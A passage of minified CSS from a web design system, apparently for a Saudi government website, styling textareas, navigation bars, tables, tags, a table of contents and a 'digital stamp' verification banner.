var(--text-default)));cursor:default;resize:none}.textarea__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--textarea-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.textarea__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.textarea__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.textarea__error-icon svg{width:100%;height:100%}.textarea--size-medium .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:120px}.textarea--size-large .textarea__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.textarea--size-large .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);min-height:150px}.textarea--style-filled-darker .textarea__wrapper{background-color:var(--textarea-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.textarea--style-filled-lighter .textarea__wrapper{background-color:var(--textarea-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .textarea__textarea{text-align:right}.header-menu-item{display:flex;align-items:center;gap:var(--spacing-xs);height:72px;padding:var(--spacing-md) var(--spacing-xl);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--header-menu-item-text-color, var(--text-default));text-decoration:none;background-color:var(--header-menu-item-background, transparent);border:none;border-bottom:2px solid rgba(0,0,0,0);border-radius:var(--radius-sm);cursor:pointer;transition:all .2s ease;box-sizing:border-box;position:relative;white-space:nowrap}.header-menu-item__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-icon-color, var(--text-default))}.header-menu-item__icon svg{width:100%;height:100%}.header-menu-item__text{flex-shrink:0}.header-menu-item__chevron{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-chevron-color, var(--text-default))}.header-menu-item__chevron svg{width:100%;height:100%}.header-menu-item:not(.header-menu-item--selected){background-color:var(--header-menu-item-background-unselected, transparent);color:var(--header-menu-item-text-unselected, var(--text-default));border-bottom-color:rgba(0,0,0,0)}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__icon{color:var(--header-menu-item-icon-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__chevron{color:var(--header-menu-item-chevron-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected):hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-hovered, var(--background-neutral-100));border-bottom-color:var(--header-menu-item-border-unselected-hovered, var(--border-neutral-primary))}.header-menu-item:not(.header-menu-item--selected):active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-pressed, var(--background-neutral-200));border-bottom-color:var(--header-menu-item-border-unselected-pressed, var(--border-primary))}.header-menu-item:not(.header-menu-item--selected):focus,.header-menu-item:not(.header-menu-item--selected):focus-visible{outline:2px solid var(--header-menu-item-outline-focused, var(--border-primary));outline-offset:2px;border-radius:var(--radius-sm)}.header-menu-item:not(.header-menu-item--selected):focus:not(:focus-visible){outline:none}.header-menu-item--selected{background-color:var(--header-menu-item-background-selected, var(--background-primary));color:var(--header-menu-item-text-selected, var(--text-oncolor-primary));border-bottom-color:var(--header-menu-item-border-selected, var(--border-primary-light))}.header-menu-item--selected .header-menu-item__icon{color:var(--header-menu-item-icon-selected, var(--text-oncolor-primary))}.header-menu-item--selected .header-menu-item__chevron{color:var(--header-menu-item-chevron-selected, var(--text-oncolor-primary))}.header-menu-item--selected:hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-hovered, var(--colors-primary-sa-flag-700));border-bottom-color:var(--header-menu-item-border-selected-hovered, var(--border-primary-light))}.header-menu-item--selected:active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-pressed, var(--colors-primary-sa-flag-800));border-bottom-color:var(--header-menu-item-border-selected-pressed, var(--border-primary-light))}.header-menu-item--selected:focus,.header-menu-item--selected:focus-visible{outline:2px solid var(--header-menu-item-outline-selected-focused, var(--border-white));outline-offset:2px;border-radius:var(--radius-sm);border:1px solid var(--header-menu-item-border-selected-focused, var(--border-white))}.header-menu-item--selected:focus:not(:focus-visible){outline:none}.header-menu-item--disabled,.header-menu-item:disabled{background-color:var(--header-menu-item-background-disabled, transparent);color:var(--header-menu-item-text-disabled, var(--text-default-disabled));border-bottom-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.6}.header-menu-item--disabled .header-menu-item__icon,.header-menu-item:disabled .header-menu-item__icon{color:var(--header-menu-item-icon-disabled, var(--text-default-disabled))}.header-menu-item--disabled .header-menu-item__chevron,.header-menu-item:disabled .header-menu-item__chevron{color:var(--header-menu-item-chevron-disabled, var(--text-default-disabled))}.header-menu-item--disabled:hover,.header-menu-item--disabled:active,.header-menu-item--disabled:focus,.header-menu-item:disabled:hover,.header-menu-item:disabled:active,.header-menu-item:disabled:focus{background-color:var(--header-menu-item-background-disabled, transparent);border-bottom-color:rgba(0,0,0,0);outline:none}[dir=rtl] .header-menu-item .header-menu-item__icon{order:3}[dir=rtl] .header-menu-item .header-menu-item__text{order:2}[dir=rtl] .header-menu-item .header-menu-item__chevron{order:1}.navigation{display:flex;align-items:center;justify-content:space-between;width:100%;height:72px;background-color:var(--navigation-background, var(--background-menu));border-bottom:1px solid var(--navigation-border, var(--border-neutral-primary));padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family)}.navigation__logo{display:flex;align-items:center;gap:var(--spacing-md);padding:4px;height:72px;flex-shrink:0;z-index:10;background-color:var(--background-white);box-sizing:border-box}.navigation__logo-icon{width:48px;height:48px;flex-shrink:0}.navigation__logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);white-space:nowrap}.navigation__menu{display:flex;align-items:center;gap:0;height:72px;flex:1;justify-content:center;list-style:none;margin:0;padding:0}@media(max-width: 959px){.navigation__menu{position:absolute;top:72px;left:0;right:0;flex-direction:column;align-items:stretch;height:auto;background-color:var(--navigation-background, var(--background-menu));border-top:1px solid var(--navigation-border, var(--border-neutral-primary));box-shadow:var(--shadow-lg);max-height:0;overflow:hidden;transition:max-height .3s ease,padding .3s ease;padding:0}.navigation--expanded .navigation__menu{max-height:500px;padding:var(--spacing-md) 0}}.navigation__menu-item{display:flex;align-items:center;height:72px}@media(max-width: 959px){.navigation__menu-item{width:100%;height:auto}.navigation__menu-item .header-menu-item{width:100%;height:auto;min-height:48px;padding:var(--spacing-md) var(--spacing-xl);border-bottom:none;border-radius:0}}.navigation__actions{display:flex;align-items:center;gap:0;height:72px;flex-shrink:0;z-index:10}@media(max-width: 767px){.navigation__actions{gap:var(--spacing-xs)}}.navigation__action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:all .2s ease;text-decoration:none;white-space:nowrap}.navigation__action:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary)}.navigation__action:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-100)}.navigation__action:focus,.navigation__action:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__action:focus:not(:focus-visible){outline:none}.navigation__action--primary{background-color:var(--background-primary);color:var(--text-oncolor-primary);border-color:var(--border-primary)}.navigation__action--primary:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-700);border-color:var(--colors-primary-sa-flag-700)}.navigation__action--primary:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-800);border-color:var(--colors-primary-sa-flag-800)}.navigation__action--disabled,.navigation__action:disabled{opacity:.6;cursor:not-allowed}@media(max-width: 959px){.navigation__action{padding:0 var(--spacing-md);font-size:var(--text-xs-size)}}.navigation__action-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0}.navigation__action-icon svg{width:100%;height:100%}.navigation__action-text{flex-shrink:0}.navigation__toggle{display:none;align-items:center;justify-content:center;width:40px;height:40px;padding:0;background:rgba(0,0,0,0);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;transition:all .2s ease;flex-shrink:0;z-index:10}@media(max-width: 959px){.navigation__toggle{display:flex}}.navigation__toggle:hover{background-color:var(--background-neutral-50)}.navigation__toggle:active{background-color:var(--background-neutral-100)}.navigation__toggle:focus,.navigation__toggle:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__toggle:focus:not(:focus-visible){outline:none}.navigation__toggle-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;position:relative}.navigation__toggle-icon span{display:block;width:18px;height:2px;background-color:currentColor;border-radius:1px;transition:all .3s ease;position:absolute}.navigation__toggle-icon span:nth-child(1){top:4px}.navigation__toggle-icon span:nth-child(2){top:9px}.navigation__toggle-icon span:nth-child(3){top:14px}.navigation--expanded .navigation__toggle-icon span:nth-child(1){top:9px;transform:rotate(45deg)}.navigation--expanded .navigation__toggle-icon span:nth-child(2){opacity:0}.navigation--expanded .navigation__toggle-icon span:nth-child(3){top:9px;transform:rotate(-45deg)}.navigation--full-width{max-width:100%;padding:0 var(--spacing-4xl)}.navigation:not(.navigation--full-width){max-width:1728px;margin:0 auto}@media(min-width: 600px)and (max-width: 959px){.navigation{padding:0 var(--spacing-3xl)}.navigation__menu{gap:var(--spacing-xs)}.navigation__action{padding:0 var(--spacing-md)}}@media(max-width: 599px){.navigation{padding:0 var(--spacing-xl)}.navigation__logo-text{font-size:var(--text-xs-size)}.navigation__actions .navigation__action:not(.navigation__action--primary):not(:last-child){display:none}}[dir=rtl] .navigation__logo{order:3}[dir=rtl] .navigation__menu{order:2}[dir=rtl] .navigation__actions{order:1}[dir=rtl] .navigation__toggle{order:1}@media(max-width: 959px){[dir=rtl] .navigation__menu{right:0;left:auto}}.second-level-nav{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:56px;padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family);border-bottom:1px solid var(--border-neutral-primary)}.second-level-nav--gray{background-color:var(--background-neutral-100)}.second-level-nav--white{background-color:var(--background-white)}.second-level-nav__content{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);flex:1;min-width:0;margin:0}.second-level-nav__item{display:flex;align-items:center;gap:var(--spacing-xs);flex-shrink:0}.second-level-nav__item-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-primary-paragraph)}.second-level-nav__item-icon svg{width:100%;height:100%}.second-level-nav__item-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-primary-paragraph);white-space:nowrap}.second-level-nav__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.second-level-nav__action{display:flex;align-items:center;justify-content:center;min-width:32px;min-height:32px;padding:0;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);color:var(--text-primary-paragraph);cursor:pointer;transition:all .2s ease;flex-shrink:0;padding:0 8px}.second-level-nav__action:hover:not(:disabled){background-color:var(--background-neutral-200)}.second-level-nav__action:active:not(:disabled){background-color:var(--background-neutral-300)}.second-level-nav__action:focus,.second-level-nav__action:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.second-level-nav__action:focus:not(:focus-visible){outline:none}.second-level-nav__action:disabled{opacity:.5;cursor:not-allowed}.second-level-nav__action-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0}.second-level-nav__action-icon svg{width:100%;height:100%}@media(min-width: 600px)and (max-width: 959px){.second-level-nav{padding:0 var(--spacing-3xl)}.second-level-nav__content{gap:var(--spacing-md)}.second-level-nav__actions{gap:var(--spacing-xs)}}@media(max-width: 599px){.second-level-nav{padding:0 var(--spacing-xl);min-height:48px}.second-level-nav__content{gap:var(--spacing-sm);overflow-x:auto;scrollbar-width:none;-ms-overflow-style:none}.second-level-nav__content::-webkit-scrollbar{display:none}.second-level-nav__item-text{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.second-level-nav__item-icon{width:20px;height:20px}.second-level-nav__actions{gap:var(--spacing-xs)}.second-level-nav__action{width:28px;height:28px;min-width:28px;min-height:28px}.second-level-nav__action-icon{width:18px;height:18px}}.table{width:100%;border-collapse:collapse;font-family:var(--font-family);background-color:var(--background-card);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table thead{background-color:var(--table-background-header, var(--background-neutral-100))}.table th{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--table-text-head, var(--colors-neutral-700));text-align:left;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));white-space:nowrap;vertical-align:middle}.table th:last-child{border-right:none}.table th--with-icon{display:flex;align-items:center;gap:var(--spacing-md)}.table th .th-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--icon-default);cursor:pointer;transition:color .2s ease;margin-left:auto}.table th .th-icon:hover{color:var(--icon-primary)}.table th .th-icon svg{width:100%;height:100%}.table tbody{background-color:var(--background-card)}.table tr{border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));transition:background-color .2s ease}.table tr:hover{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr--selected{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr:last-child{border-bottom:none}.table td{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--table-text-body, var(--text-default));padding:var(--spacing-xl) var(--spacing-3xl);border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));vertical-align:middle}.table td:last-child{border-right:none}.table__checkbox-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__checkbox-cell .checkbox{margin:0 auto}.table__link-cell a{color:var(--link-primary, var(--colors-primary-sa-flag-600-primary));text-decoration:none;transition:color .2s ease;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height)}.table__link-cell a:hover{color:var(--link-primary-hovered, var(--colors-primary-sa-flag-400));text-decoration:underline}.table__link-cell a:active{color:var(--link-primary-pressed, var(--colors-primary-sa-flag-300))}.table__link-cell a:focus,.table__link-cell a:focus-visible{outline:2px solid var(--link-primary-focused, var(--colors-primary-sa-flag-600-primary));outline-offset:2px;border-radius:var(--radius-sm)}.table__link-cell a:focus:not(:focus-visible){outline:none}.table__tag-cell .table-tag{display:inline-flex;align-items:center;padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-neutral-100);border-radius:var(--radius-sm);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default)}.table__status-cell{display:flex;align-items:center;gap:var(--spacing-md)}.table__status-cell-dot{width:8px;height:8px;border-radius:var(--radius-full);background-color:var(--colors-neutral-700);flex-shrink:0}.table__status-cell-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.table__icon-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__icon-cell .table-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;margin:0 auto;color:var(--icon-default);cursor:pointer;transition:color .2s ease}.table__icon-cell .table-icon:hover{color:var(--icon-primary)}.table__icon-cell .table-icon svg{width:100%;height:100%}.table__icon-cell .th-icon{margin-left:0}.table--alternating tbody tr:nth-child(even){background-color:var(--table-background-row, var(--background-neutral-50))}.table--alternating tbody tr:nth-child(even):hover{background-color:var(--table-background-hover-selected, var(--background-neutral-100))}.table--compact th,.table--compact td{padding:var(--spacing-md) var(--spacing-xl)}.table--compact th{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--compact td{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--contained{border-radius:var(--radius-md);overflow:hidden;box-shadow:var(--shadow-sm);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table--contained thead th:first-child{border-top-left-radius:var(--radius-md)}.table--contained thead th:last-child{border-top-right-radius:var(--radius-md)}.table--contained tbody tr:last-child td:first-child{border-bottom-left-radius:var(--radius-md)}.table--contained tbody tr:last-child td:last-child{border-bottom-right-radius:var(--radius-md)}[dir=rtl] .table th,[dir=rtl] .table td{text-align:right}.tag{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);font-family:var(--font-family);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none}.tag__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.tag__icon svg{width:100%;height:100%;display:block}.tag__text{flex-shrink:0}.tag--size-x-small{height:20px;min-height:20px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height)}.tag--size-x-small .tag__icon{width:12px;height:12px}.tag--size-x-small.tag--icon-only{width:20px;height:20px;padding:0}.tag--size-small{height:24px;min-height:24px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height)}.tag--size-small .tag__icon{width:14px;height:14px}.tag--size-small.tag--icon-only{width:24px;height:24px;padding:0}.tag--size-medium{height:32px;min-height:32px;padding:0 var(--spacing-3xl);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height)}.tag--size-medium .tag__icon{width:16px;height:16px}.tag--size-medium.tag--icon-only{width:32px;height:32px;padding:0}.tag--style-neutral:not(.tag--outline){background-color:var(--tag-background-neutral-light, var(--background-neutral-50));color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral-light, var(--border-neutral-secondary))}.tag--style-neutral:not(.tag--outline) .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success:not(.tag--outline){background-color:var(--tag-background-success-light, var(--background-success-50));color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success-light, var(--border-success-light))}.tag--style-success:not(.tag--outline) .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error:not(.tag--outline){background-color:var(--tag-background-error-light, var(--background-error-50));color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error-light, var(--border-error-light))}.tag--style-error:not(.tag--outline) .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning:not(.tag--outline){background-color:var(--tag-background-warning-light, var(--background-warning-50));color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning-light, var(--border-warning-light))}.tag--style-warning:not(.tag--outline) .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info:not(.tag--outline){background-color:var(--tag-background-info-light, var(--background-info-50));color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info-light, var(--border-info-light))}.tag--style-info:not(.tag--outline) .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag--style-neutral.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral, var(--colors-neutral-600))}.tag--style-neutral.tag--outline .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success, var(--border-success))}.tag--style-success.tag--outline .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error, var(--border-error))}.tag--style-error.tag--outline .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning, var(--border-warning))}.tag--style-warning.tag--outline .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info, var(--border-info))}.tag--style-info.tag--outline .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag:not(.tag--rounded){border-radius:var(--radius-sm, 4px)}.tag--rounded{border-radius:var(--radius-full, 9999px)}.tag--icon-only{padding:0;justify-content:center}.toc{display:flex;flex-direction:column;gap:var(--spacing-md);width:222px;font-family:var(--font-family)}.toc__header{display:flex;flex-direction:column;gap:var(--spacing-md)}.toc__label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph)}.toc__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display)}.toc__items{display:flex;flex-direction:column;gap:0}.toc__item{display:flex;align-items:center;min-width:140px;padding:0 var(--spacing-md) 0 var(--spacing-xl);border-radius:var(--radius-xs);position:relative;cursor:pointer;transition:background-color .2s ease;text-decoration:none;box-sizing:border-box}.toc__item:hover:not(.toc__item--selected){background-color:var(--background-neutral-100)}.toc__item:active:not(.toc__item--selected){background-color:var(--background-neutral-200)}.toc__item:focus,.toc__item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.toc__item:focus:not(:focus-visible){outline:none}.toc__item-content{flex:1;display:flex;align-items:flex-start;padding:var(--spacing-sm) 0;min-width:0}.toc__item-text{flex:1;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph);min-width:0;word-wrap:break-word;overflow-wrap:break-word}.toc__item--selected .toc__item-text{font-weight:var(--text-sm-weight-semibold);color:var(--text-default)}.toc__item--selected::before{content:"";position:absolute;left:0;top:0;bottom:0;width:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.toc__item--level-2::after{content:"";position:absolute;left:0;top:0;bottom:0;width:16px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}.toc__item--level-2 .toc__item-content{margin-left:16px}.toc__item--level-3::after{content:"";position:absolute;left:0;top:0;bottom:0;width:32px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}.toc__item--level-3 .toc__item-content{margin-left:32px}[dir=rtl] .toc__header{text-align:right}[dir=rtl] .toc__item{padding:0 var(--spacing-xl) 0 var(--spacing-md)}[dir=rtl] .toc__item--selected::before{left:auto;right:0}[dir=rtl] .toc__item--level-2::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}[dir=rtl] .toc__item--level-2 .toc__item-content{margin-left:0;margin-right:16px}[dir=rtl] .toc__item--level-3::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}[dir=rtl] .toc__item--level-3 .toc__item-content{margin-left:0;margin-right:32px}[dir=rtl] .toc__item-text{text-align:right}@media(max-width: 959px){.toc{width:100%;max-width:300px}}@media(max-width: 599px){.toc{width:100%;max-width:100%}}.digital-stamp{display:flex;flex-direction:column;width:100%;background:var(--background-neutral-100);box-sizing:border-box;position:relative}.digital-stamp-container{display:flex;align-items:center;padding:0 var(--spacing-4xl);min-height:32px;width:100%;box-sizing:border-box;gap:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-container{padding:0 var(--spacing-xl);min-height:60px;flex-wrap:wrap;justify-content:space-between}}.digital-stamp-content{display:flex;align-items:center;gap:var(--spacing-md);flex:1;min-width:0}@media(max-width: 768px){.digital-stamp-content{flex-wrap:wrap;width:100%}}.digital-stamp-flag{display:flex;align-items:center;justify-content:center;width:20px;height:14px;flex-shrink:0;background:var(--background-white);overflow:hidden;border-radius:2px;position:relative}.digital-stamp-flag img,.digital-stamp-flag svg{width:100%;height:100%;object-fit:cover;display:block}.digital-stamp-flag::before{content:"";position:absolute;inset:0;background:#006923;z-index:0}.digital-stamp-flag-content{position:relative;z-index:1;width:14px;height:8.392px;display:flex;align-items:center;justify-content:center}.digital-stamp-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-default);white-space:nowrap;flex-shrink:0}@media(max-width: 768px){.digital-stamp-text{white-space:normal;flex:1;min-width:0}}.digital-stamp-link{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease;flex-shrink:0;box-sizing:border-box;white-space:nowrap}.digital-stamp-link:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-link:hover .digital-stamp-link-icon{color:var(--link-icon-primary-hovered)}.digital-stamp-link:active{color:var(--link-primary-pressed)}.digital-stamp-link:active .digital-stamp-link-icon{color:var(--link-icon-primary-pressed)}.digital-stamp-link:focus,.digital-stamp-link:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-link:focus:not(:focus-visible){outline:none}.digital-stamp-link:visited{color:var(--link-primary-visited)}.digital-stamp-link:visited .digital-stamp-link-icon{color:var(--link-icon-primary-visited)}.digital-stamp-link-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--link-primary);transition:color .2s ease}.digital-stamp-link-icon svg{width:100%;height:100%}.digital-stamp-expanded{display:none;width:100%;padding:var(--spacing-3xl) var(--spacing-4xl);border-top:1px solid var(--border-neutral-primary);background:var(--background-neutral-100);box-sizing:border-box}@media(max-width: 768px){.digital-stamp-expanded{padding:var(--spacing-xl)}}.digital-stamp.opened .digital-stamp-expanded{display:block}.digital-stamp-expanded-content{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-3xl);max-width:100%}@media(max-width: 768px){.digital-stamp-expanded-content{grid-template-columns:1fr;gap:var(--spacing-xl)}}.digital-stamp-info-block{display:flex;gap:var(--spacing-md);align-items:flex-start}.digital-stamp-info-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-default)}.digital-stamp-info-icon svg{width:100%;height:100%}.digital-stamp-info-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}.digital-stamp-info-heading{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-display);margin:0}.digital-stamp-info-heading.success{color:var(--icon-success)}.digital-stamp-info-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}.digital-stamp-registration-block{display:flex;gap:var(--spacing-md);align-items:center;grid-column:1/-1;margin-top:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-registration-block{margin-top:0}}.digital-stamp-registration-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-primary)}.digital-stamp-registration-icon svg{width:100%;height:100%}.digital-stamp-registration-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}@media(max-width: 768px){.digital-stamp-registration-content{flex-direction:row;align-items:center;flex-wrap:wrap;gap:var(--spacing-xs)}}.digital-stamp-registration-label{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}@media(max-width: 768px){.digital-stamp-registration-label{margin-right:var(--spacing-xs)}}.digital-stamp-registration-number{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease}.digital-stamp-registration-number:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-registration-number:active{color:var(--link-primary-pressed)}.digital-stamp-registration-number:focus,.digital-stamp-registration-number:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-registration-number:focus:not(:focus-visible){outline:none}.digital-stamp.opened .digital-stamp-link-icon{transform:rotate(180deg)}@media(max-width: 768px){.digital-stamp-container{padding:var(--spacing-md) var(--spacing-xl);min-height:60px}.digital-stamp-content{flex-direction:column;align-items:flex-start;gap:var(--spacing-sm)}.digital-stamp-text{width:100%}}.digital-stamp[data-extension="gov.sa"] .digital-stamp-text::after{content:"A government website 